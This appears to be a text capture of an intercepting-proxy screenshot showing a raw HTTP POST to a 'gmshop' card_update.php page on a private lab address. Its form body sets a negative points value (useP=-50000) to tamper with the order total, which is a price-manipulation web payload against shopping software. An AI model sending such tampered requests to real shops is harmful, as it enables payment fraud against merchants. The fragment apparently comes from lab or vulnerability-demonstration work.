 Pretty Raw Hex \n
1 POST /gmshop/card_update.php HTTP/1.1
2 Host: 192.168.254.128
3 Content-Length: 113
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.254.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.254.128/gmshop/order_table.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=2df02f8736a766261b6053b70ca931ca
14 Connection: close
15
16 useP=-50000&tradecode=KEB365591&payM=8000&transM=3000&totalM=10000&transMethod=t&pay_ready=paysendit&payMethod=
card